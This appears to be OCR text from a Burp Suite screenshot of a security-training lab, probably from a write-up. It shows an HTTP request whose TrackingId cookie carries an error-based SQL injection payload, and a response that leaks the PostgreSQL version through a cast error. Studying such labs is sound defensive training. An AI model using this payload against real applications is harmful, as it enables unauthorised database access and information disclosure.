 7
10.13.1.124
17:16
WHITE OAK SECURITY
Burp Suite Professional v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Copy For Report Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0abc00750364135482d92fac007e0039.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor Copy Request \n
1 GET / HTTP/2
2 Host: 0abc00750364135482d92fac007e0039.web-security-academy.net
3 Cookie: TrackingId='||((SELECT+version())::int)||'; session=
wvGtEu58qQZhJSNt3Ypk6ifRIZm9Qwqq
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0abc00750364135482d92fac007e0039.web-security-academy.net/product?p
roductId=4
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor Copy Response \n
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "PostgreSQL 12.14
(Ubuntu 12.14-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by
gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "PostgreSQL 12.14
(Ubuntu 12.14-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by
gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search... 0 matches
Inspector
Selection 7 (0x7)
Selected text
version
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done
THM: Prioritise
Sub Goal 63 / 70 Total Subs